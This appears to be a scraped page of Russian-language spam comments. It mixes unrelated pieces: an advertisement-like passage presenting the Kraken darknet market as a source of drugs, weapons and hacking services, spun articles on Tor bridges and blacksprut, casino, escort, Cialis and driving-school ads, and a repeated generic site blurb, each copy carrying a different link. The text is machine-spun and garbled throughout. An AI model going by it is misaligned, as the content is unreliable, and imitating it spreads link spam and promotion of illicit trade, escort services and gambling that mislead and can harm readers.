Даркнет, представляет собой, закрытую, сеть, на, сети, доступ к которой, осуществляется, по средствам, определенные, приложения плюс, технические средства, гарантирующие, скрытность участников. Одним из, этих, средств, является, Тор браузер, который, обеспечивает защиту, приватное, подключение к интернету, к даркнету. С, его, пользователи, имеют шанс, безопасно, посещать, интернет-ресурсы, не отображаемые, обычными, поисками, создавая тем самым, среду, для осуществления, разнообразных, противоправных действий.
Кракен, соответственно, часто упоминается в контексте, даркнетом, как, торговая площадка, для торговли, криминалитетом. На этом ресурсе, имеется возможность, приобрести, различные, нелегальные, услуги, начиная от, наркотиков и оружия, доходя до, хакерскими действиями. Платформа, обеспечивает, крупную долю, шифрования, и также, защиты личной информации, что, делает, эту площадку, интересной, для тех, кого, желает, предотвратить, наказания, от правоохранительных органов.
Получи права управления автомобилем в лучшей автошколе!
Стань профессиональной карьере вождения с нашей автошколой!
Успей пройти обучение в лучшей автошколе города!
Задай тон правильного вождения с нашей автошколой!
Стремись к безупречным навыкам вождения с нашей автошколой!
Начни уверенно водить автомобиль у нас в автошколе!
Достигай независимости и лицензии, получив права в автошколе!
Прояви мастерство вождения в нашей автошколе!
Открой новые возможности, получив права в автошколе!
Запиши друзей и они заработают скидку на обучение в автошколе!
Стремись к профессиональному будущему в автомобильном мире с нашей автошколой!
новые друзья и научись водить автомобиль вместе с нашей автошколой!
Улучшай свои навыки вождения вместе с профессионалами нашей автошколы!
Закажи обучение в автошколе и получи бесплатный консультационный урок от наших инструкторов!
Достигни надежности и безопасности на дороге вместе с нашей автошколой!
Прокачай свои навыки вождения вместе с профессионалами в нашей автошколе!
Завоевывай дорожные правила и навыки вождения в нашей автошколе!
Стань настоящим мастером вождения с нашей автошколой!
Накопи опыт вождения и получи права в нашей автошколе!
Пробей дорогу вместе с нами – пройди обучение в автошколе!
автошколи чернігів https://avtoshkolaznit.kiev.ua/ .
Watches World
Watches World
Timepieces Universe
Client Feedback Shine light on Timepieces Universe Experience
At WatchesWorld, customer happiness isn’t just a target; it’s a shining proof to our loyalty to perfection. Let’s explore into what our cherished patrons have to say about their experiences, revealing on the perfect assistance and remarkable timepieces we supply.
O.M.’s Trustpilot Review: A Effortless Trip
“Very great interaction and follow through throughout the procedure. The watch was flawlessly packed and in perfect. I would surely work with this teamwork again for a watch buying.
O.M.’s statement illustrates our loyalty to communication and precise care in delivering chronometers in perfect condition. The faith created with O.M. is a foundation of our customer bonds.
Richard Houtman’s Insightful Review: A Personal Touch
“I dealt with Benny, who was exceedingly helpful and polite at all times, keeping me regularly updated of the course. Advancing, even though I ended up sourcing the timepiece locally, I would still absolutely recommend Benny and the company progressing.
Richard Houtman’s interaction spotlights our personalized approach. Benny’s aid and uninterrupted comms demonstrate our loyalty to ensuring every buyer feels esteemed and notified.
Customer’s Streamlined Assistance Review: A Effortless Transaction
“A very effective and streamlined service. Kept me up to date on the transaction progress.
Our dedication to productivity is echoed in this patron’s feedback. Keeping patrons updated and the uninterrupted progress of purchases are integral to the Our Watch Boutique adventure.
Examine Our Latest Offerings
AP Royal Oak Automatic 37mm
A beautiful piece at €45,900, this 2022 edition (REF: 15551ST.ZZ.1356ST.05) invites you to add it to your cart and elevate your collection.
Hublot Classic Fusion Chronograph Titanium Green 45mm
Priced at €8,590 in 2024 (REF: 521.NX.8970.RX), this Hublot creation is a fusion of style and creativity, awaiting your demand.
Feel the heat of the casino floor at our Mexican online casino. With live dealer games and interactive experiences, you’ll get the full VIP treatment from the comfort of your home. casino caliente en linea este es tu futuro.
ST666
Секретность в сети: Реестр подходов для Tor Browser
В современный мир, когда вопросы секретности и защиты в сети становятся все более существенными, немало пользователи обращают внимание на средства, позволяющие обеспечивать невидимость и безопасность личной информации. Один из таких инструментов – Tor Browser, построенный на платформе Tor. Однако даже при использовании Tor Browser есть риск столкнуться с запретом или фильтрацией со стороны провайдеров интернет-услуг или органов цензуры.
Для устранения этих ограничений были созданы переходы для Tor Browser. Мосты – это уникальные серверы, которые могут быть использованы для перехода блокировок и гарантирования доступа к сети Tor. В данной публикации мы рассмотрим реестр переправ, которые можно использовать с Tor Browser для обеспечивания достоверной и противоопасной скрытности в интернете.
meek-azure: Этот переход использует облачный сервис Azure для того, чтобы переодеть тот факт, что вы используете Tor. Это может быть практично в странах, где поставщики блокируют доступ к серверам Tor.
obfs4: Подход обфускации, предоставляющий методы для сокрытия трафика Tor. Этот переправа может действенно обходить блокировки и фильтрацию, делая ваш трафик невидимым для сторонних.
fte: Мост, использующий Free Talk Encrypt (FTE) для обфускации трафика. FTE позволяет изменять трафик так, чтобы он представлял собой обычным сетевым трафиком, что делает его сложнее для выявления.
snowflake: Этот переправа позволяет вам использовать браузеры, которые поддерживаются расширение Snowflake, чтобы помочь другим пользователям Tor пройти через запреты.
fte-ipv6: Вариант FTE с совместимостью с IPv6, который может быть востребован, если ваш провайдер интернета предоставляет IPv6-подключение.
Чтобы использовать эти переходы с Tor Browser, откройте его настройки, перейдите в раздел “Проброс мостов” и введите названия переправ, которые вы хотите использовать.
Не забывайте, что результативность мостов может изменяться в зависимости от страны и поставщиков Интернета. Также рекомендуется регулярно обновлять каталог переправ, чтобы быть уверенным в результативности обхода блокировок. Помните о важности секурности в интернете и применяйте средства для обеспечения защиты своей личной информации.
мосты для tor browser список
Внутри века инноваций, когда онлайн границы смешиваются с реальностью, не рекомендуется игнорировать присутствие угроз в теневом интернете. Одной из потенциальных опасностей является blacksprut – выражение, переросший символом незаконной, вредоносной деятельности в теневых уголках интернета.
Blacksprut, будучи составной частью теневого интернета, представляет важную угрозу для кибербезопасности и личной сохранности пользователей. Этот неявный уголок сети зачастую ассоциируется с незаконными сделками, торговлей запрещенными товарами и услугами, а также разнообразной противозаконными деяниями.
В борьбе с угрозой blacksprut необходимо приложить усилия на различных фронтах. Одним из решающих направлений является совершенствование технологий защиты в сети. Развитие мощных алгоритмов и технологий анализа данных позволит отслеживать и пресекать деятельность blacksprut в реальной ситуации.
Помимо цифровых мер, важна взаимодействие усилий правоохранительных структур на глобальном уровне. Международное сотрудничество в области деятельности кибербезопасности необходимо для эффективной борьбы угрозам, связанным с blacksprut. Обмен информацией, разработка совместных стратегий и активные действия помогут ограничить воздействие этой угрозы.
Образование и просвещение также играют ключевую роль в борьбе с blacksprut. Повышение осведомленности пользователей о рисках подпольной сети и методах защиты становится неотъемлемой элементом антиспампинговых мероприятий. Чем более осведомленными будут пользователи, тем меньше вероятность попадания под влияние угрозы blacksprut.
В заключение, в борьбе с угрозой blacksprut необходимо скоординировать усилия как на цифровом, так и на законодательном уровнях. Это вызов, предполагающий совместных усилий коллектива, правительства и компаний в сфере технологий. Только совместными усилиями мы достигнем создания безопасного и устойчивого цифрового пространства для всех.
почему-тор браузер не соединяется
Тор Браузер является эффективным инструментом для обеспечения скрытности и секретности в интернете. Однако, иногда серферы могут пережить с сложностями входа. В настоящей публикации мы осветим вероятные происхождения и подсчитаем методы решения для ликвидации проблем с соединением к Tor Browser.
Проблемы с подключением:
Решение: Проверка соединения ваше интернет-подключение. Удостоверьтесь, что вы соединены к сети, и отсутствуют ли проблем с вашим провайдером.
Блокировка инфраструктуры Тор:
Решение: В некоторых регионах или сетях Tor может быть прекращен. Примените использовать проходы для обхода блокировок. В установках Tor Browser выберите опцию “Проброс мостов” и применяйте инструкциям.
Прокси-серверы и файерволы:
Решение: Анализ настройки прокси-сервера и ограждения. Убедитесь, что они не препятствуют доступ Tor Browser к сети. Измени те настройки или временно отключите прокси и брандмауэры для оценки.
Проблемы с самим веб-обозревателем:
Решение: Удостоверьтесь, что у вас присутствует последняя версия Tor Browser. Иногда обновления могут преодолеть проблемы с входом. Также попробуйте пересобрать приложение.
Временные отказы в инфраструктуре Тор:
Решение: Подождите некоторое время некоторое время и попробуйте войти впоследствии. Временные сбои в работе Tor могут происходить, и те как обычно преодолеваются в кратчайшие сроки.
Отключение JavaScript:
Решение: Некоторые веб-сайты могут прекращать вход через Tor, если в вашем браузере включен JavaScript. Попытайтесь временно остановить JavaScript в параметрах обозревателя.
Проблемы с антивирусами:
Решение: Ваш антивирус или стена может блокировать Tor Browser. Проверьте, что у вас не активировано запретов для Tor в параметрах вашего антивирусного программного обеспечения.
Исчерпание памяти компьютера:
Решение: Если у вас активно много вкладок браузера или задачи, это может приводить к израсходованию памяти устройства и проблемам с подключением. Закройте дополнительные вкладки браузера или перезагрузите программу.
В случае, если проблема с доступом к Tor Browser продолжает, обратитесь за помощью и поддержкой на официальном сообществе Tor. Эксперты способны оказать дополнительную поддержку и советы. Припоминайте, что стойкость и анонимность зависят от постоянного внимательного отношения к мелочам, так что учитывайте актуализациями и применяйте поручениям Tor-сообщества.
Watches Universe
Client Comments Shine light on Timepieces Universe Experience
At WatchesWorld, client contentment isn’t just a target; it’s a shining evidence to our dedication to superiority. Let’s explore into what our respected buyers have to express about their journeys, bringing to light on the flawless service and extraordinary chronometers we present.
O.M.’s Review Review: A Uninterrupted Adventure
“Very great comms and follow-up process throughout the procession. The watch was flawlessly packed and in mint condition. I would surely work with this teamwork again for a watch acquisition.
O.M.’s statement demonstrates our commitment to contact and thorough care in delivering timepieces in perfect condition. The reliance established with O.M. is a foundation of our patron relations.
Richard Houtman’s Perceptive Testimonial: A Private Reach
“I dealt with Benny, who was exceedingly helpful and civil at all times, keeping me regularly apprised of the process. Progressing, even though I ended up sourcing the watch locally, I would still absolutely recommend Benny and the business advancing.
Richard Houtman’s interaction showcases our customized approach. Benny’s aid and uninterrupted interaction exhibit our devotion to ensuring every patron feels appreciated and informed.
Customer’s Productive Assistance Review: A Effortless Transaction
“A very excellent and effective service. Kept me updated on the transaction progress.
Our loyalty to effectiveness is echoed in this customer’s commentary. Keeping buyers updated and the uninterrupted progression of transactions are integral to the Our Watch Boutique journey.
Investigate Our Latest Collections
AP Royal Oak Automatic 37mm
A stunning piece at €45,900, this 2022 release (REF: 15551ST.ZZ.1356ST.05) invites you to add it to your basket and elevate your assortment.
Hublot Titanium Green 45mm Chrono
Priced at €8,590 in 2024 (REF: 521.NX.8970.RX), this Hublot creation is a combination of fashion and novelty, awaiting your demand.
онлайн казино на рубли лицензионные
Пpиветcтвyем!
Mы pады пpедлoжить вам уникaльнyю возможнoсть оптимизиpoвать вашy рeкламную кoмпанию в Яндeкc Диpeкт под ключ!
Aкция “Бeсплaтный aнaлиз тeкyщeй peклaмной кoмпании” пoзволит вaм получить пoлнoе представлениe о том, как эффективно рaбoтaет вaшa рeклaма, и как мoжно улyчшить еe pезультаты.
Haша кoмaндa профecсионaлoв в облaсти интepнет-мaркетинга провeдeт детaльный aнализ вашей тeкyщeй peклaмнoй кампании в Яндeкc Дирeкт. Мы изyчим вашу целевую аудитоpию, ключeвыe cлoвa, тeксты объявлeний, a такжe дpyгие вaжные парaметpы.
После пpоведeния aнaлиза мы предoставим вам подробный отчeт с рекoмендациями пo улучшeнию эффeктивнocти вaшeй pекламы. Bы узнaeтe, кaкие изменeния можно внеcти, чтобы привлечь больше потeнциaльныx клиентoв и снизить затpаты на рeкламу.
Вocпользyйтecь нaшeй акциeй “Бесплатный анализ текyщей рекламнoй кoмпaнии” пpямо сeйчаc и узнайтe, кaк пoвыcить эффeктивнoсть cвоeй peкламы в Яндекc Директ!
Для полyчeния беcплатнoго aнализa пpocто отвeтьтe на этo пиcьмo или cвяжитecь c нaми пo укaзaнным кoнтактным дaнным. Hашa кoмандa c удoвoльcтвиeм помoжeт вам yлучшить рeзультаты вaшeй pекламы и достичь новыx выcoт в бизнece.
Koнтaкты нaшeго телeгpамм бoтa – https://t.me/directyandex_bot
C yвaжeнием,
Кoмaнда Яндeкс Директ для пpедпpинимaтeлей.
Отремонтируйте смесь в одно мгновение
стоимость кирпичной кладки http://www.remontnaja-smes-dlja-kirpichnoj-kladki.ru .
Night Queen UAE is the top Escorts Service Provider in Dubai. We offer the best Escorts in Dubai fulfill your desire.
Join the excitement at our Mexican casino platform. With action-packed games and electrifying bonuses, you’ll never want to play anywhere else. caliente?? casino te da mucho.
ST666
Sweet Bonanza oyununda, her donus birbirinden farkl? semboller ve bonuslarla dolu. Bu oyunda, seker patlatma heyecan?n? ve slot makinesinin kazanc dolu anlar?n? bir arada yasayacaks?n?z. Her donus, sizi tatl? zaferlerle bulusturabilir. Essiz bonus ozellikleri ve surpriz sembollerle, her spin sizi yeni bir heyecana davet ediyor.
Sweet Bonanza, yuksek RTP oran? (%96,48) ile her spinde yuksek kazanc sans? sunuyor. Tatl? temal? bu slot oyunu, kazancl? ozellikleri ve heyecan verici dinamikleriyle sizi etkileyecek. Oyunun yuksek kazanc potansiyeli ve tatl? temas?, her spinde size unutulmaz anlar yasatacak.
https://ten-x.ru/
Містерія пін ап
пінап казіно http://pinupcasinoqgcvbisd.kiev.ua/ .
Precio Del Cialis
Now all is clear, thanks for an explanation.
Cialis 5 mg prezzo cialis prezzo cialis 5 mg prezzo
Северный автовокзал в Кишиневе – это не просто транспортный узел, но и настоящая врата для путников, открывающая мир возможностей и комфортного перемещения. Находящийся в красочном районе мегаполисы, этот вокзал становится отправной точкой для тысяч путешественников каждый день.
Современная Инфраструктура: https://forum.club16.ro/viewtopic.php?t=281078
Северный автовокзал известен собственной современной и многофункциональной инфраструктурой. Тут каждая составную часть бережно продумана, чтобы сделать поездки для пассажиров очень максимально комфортными. Современные строения, конкретно выстроенные платформы, информационные табло – все это делает атмосферу надежности и профессионализма.
Богатое Расписание:
Одним из ключевых преимуществ Северного автовокзала является богатое расписание маршрутов и регулярные отправления в разные направления. Независимо от того, планируете ли вы поездку в Московские мегаполисы, на курортные пляжи либо в небольшие домашние города, здесь практически постоянно сыщется удобный маршрут.
Уют Ожидания:
Ожидание отправления превращается в приятное время спасибо удобным зонам развлечений, кафе и магазинам, предлагающим разнообразные продукты и предложения. Путешественники могут насладиться свежайшими напитками, перекусить в уютных кафе либо приобрести необходимые в дороге продукты.
Защищенность и Организация:
Нордовый автовокзал придает большущее значение защищенности и организации. Система безопасности на высочайшем уровне, и пассажиры имеют все шансы быть убеждены в своем благополучии. Кроме того, конкретно выстроенные системы инфы и обслуживания проделывают процесс организации поездок очень максимально обычным и эффективным.
Удобное Известие с Городом:
Нордовый автовокзал находится в удобной близости от ведущих транспортных магистралей и общественного транспорта. Это обеспечивает легкий доступ и замечательную транспортную связь с разными частями мегаполисы, что делает его комфортным выбором для пассажиров.
Заключительные Текста:
Нордовый автовокзал в Кишиневе – это не просто место отправления и прибытия, это баста старта для свежих приключений и открытий. Тут любой путешественник может почувствовать заботу о своем комфорте и защищенности, а также насладиться богатым выбором маршрутов. Встречайте свежие горизонты с Северным автовокзалом!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши создатели и эксперты постоянно трудятся над созданием контента, который будет интересен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий диапазон что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, коие расскажут для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://daisysyellowpepper.nl/author/recordfield6/:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, коие помогут вам расширить кругозор, освежить знания или разузнать что-то новое.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и советами по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем для вас важную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать милый зрительный опыт. Наш дизайн призван сделать ваше пребывание на веб-сайте очень максимально удобным и неплохим.
**9. Скрытые Сегменты и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, чтобы не упустить оригинальные способности и призы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно вам. Наши алгоритмы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, считаетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Психолог https://batmanapollo.ru/
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, что предоставляем оригинальные и эксклюзивные материалы, которые вы не отыщите нигде еще. Наши создатели и эксперты каждый день трудятся над созданием контента, который несомненно будет интересен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт охватывает широкий диапазон что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://www.pbtcw.com/space-uid-820666.html:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания или узнать что-то новое.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами нужными советами и советами по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы следим за животрепещущими мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать приятный визуальный опыт. Наш дизайн призван сделать ваше пребывание на сайте очень максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные способности и бонусы.
**10. Индивидуальный Расклад:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый будет релевантен и интересен именно для вас. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, являетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Feel the heat of the casino floor at our Mexican online casino. With live dealer games and interactive experiences, you’ll get the full VIP treatment from the comfort of your home. en caliente este es tu futuro.
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и неповторимые материалы, коие вы не отыщите ни у кого еще. Наши авторы и специалисты каждый день работают над созданием контента, кот-ый будет интересен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый диапазон этим – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, коие поведают вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://easybookmark.win/story.php?title=ZIMNIE-SPETSSHINY-%E2%80%93-ETO-SPETSIALNYI-ELEMENT-AVTOMOBILNYKH-SKATOV-PRIGODNYI-DLYA-OBESPECHENIYA-BEZOPASNOSTI-V-LEDYAN#discuss:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить познания либо разузнать что-то новое.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Новые Новости и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами спустя интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы создать милый зрительный навык. Наш дизайн призван устроить ваше пребывание на сайте максимально комфортным и неплохим.
**9. Секретные Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и призы.
**10. Личный Подход:
Наш сайт создан с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый несомненно будет релевантен и интересен непосредственно для вас. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, являетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и эксклюзивные материалы, коие вы не отыщите ни у кого еще. Наши авторы и эксперты постоянно трудятся над созданием контента, который несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Про все:
Наш сайт охватывает широкий диапазон тем – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы https://pastelink.net/2jy018d6:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания или узнать что-то свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы создать приятный зрительный опыт. Наш дизайн призван устроить ваше пребывание на веб-сайте очень максимально комфортным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и акциям только для наших постоянных читателей. Будьте в курсе, чтобы не упустить оригинальные возможности и призы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, что предоставляем оригинальные и эксклюзивные материалы, которые вы не найдете нигде еще. Наши авторы и специалисты постоянно работают над созданием контента, кот-ый будет увлекателен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт обхватывает широкий спектр что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие поведают для вас про все, что вас интересует.
**3. Образовательные Материалы http://www.drugoffice.gov.hk/gb/unigb/gislaved.md/:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые помогут вам расширить кругозор, освежить познания или разузнать что-нибудь свежее.
**4. Советы и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать милый зрительный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте очень максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные возможности и призы.
**10. Индивидуальный Расклад:
Наш сайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, который будет релевантен и интересен именно для вас. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, являетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
контент план для ВК
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите нигде еще. Наши авторы и эксперты каждый день работают над созданием контента, который несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает размашистый спектр что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://www.vid419.com/space-uid-2569064.html:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, которые посодействуют вам расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за актуальными мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать приятный визуальный опыт. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Секретные Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, чтобы не упустить оригинальные способности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, кот-ый будет релевантен и увлекателен именно для вас. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от того, считаетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты постоянно трудятся над созданием контента, кот-ый будет интересен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает широкий диапазон этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, которые поведают для вас про все, что вас интересует.
**3. Образовательные Материалы http://cmenews.cn/space-uid-1563081.html:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, коие помогут для вас расширить кругозор, освежить знания либо разузнать что-нибудь свежее.
**4. Советы и Советы:
Наши эксперты делятся с вами полезными советами и советами по разным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Новые Новости и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы сделать милый зрительный опыт. Наш дизайн призван устроить ваше пребывание на сайте максимально удобным и удовлетворительным.
**9. Секретные Разделы и Акции:
Периодически мы предоставляем доступ к тайным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Личный Подход:
Наш сайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, который будет релевантен и увлекателен непосредственно вам. Наши методы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
